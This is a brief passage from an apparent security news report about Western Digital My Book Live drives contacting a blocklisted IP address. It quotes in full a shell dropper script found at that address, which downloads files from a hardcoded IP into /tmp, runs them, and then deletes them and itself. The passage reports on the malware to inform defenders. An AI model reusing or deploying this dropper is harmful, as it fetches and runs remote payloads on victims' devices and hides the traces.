 The thread in the Western Digital forums is still receiving new messages, with one user mentioning that their WD My
Book Live reached out to a blocklisted IP address, which their firewall had thankfully mitigated. The user reported
that this blocklisted IP address was hosting a shell script, that appears to be a dropper, which installs and runs a
secondary payload:
#!/bin/sh
n="OFJU"
if [ $# -gt 0 ]; then
  n=$@
fi
cd /tmp
for a in $n do
  rm $a
  curl -O http://185.153.196.30/$a 12
  chmod +x $a
  ./$a
done
for a in $n do
  rm -rf $a
done
rm $0